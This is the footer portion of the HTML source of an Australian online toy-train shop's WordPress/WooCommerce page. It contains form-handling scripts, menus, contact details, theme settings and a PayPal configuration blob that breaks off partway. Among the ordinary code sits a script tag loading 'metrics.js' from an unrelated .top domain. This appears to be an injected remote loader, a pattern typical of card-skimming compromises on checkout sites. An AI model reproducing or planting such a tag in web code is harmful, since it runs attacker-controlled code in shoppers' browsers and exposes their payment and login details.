            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_ef4e3b775c934dada217712d76f3d51f" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_ef4e3b775c934dada217712d76f3d51f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22P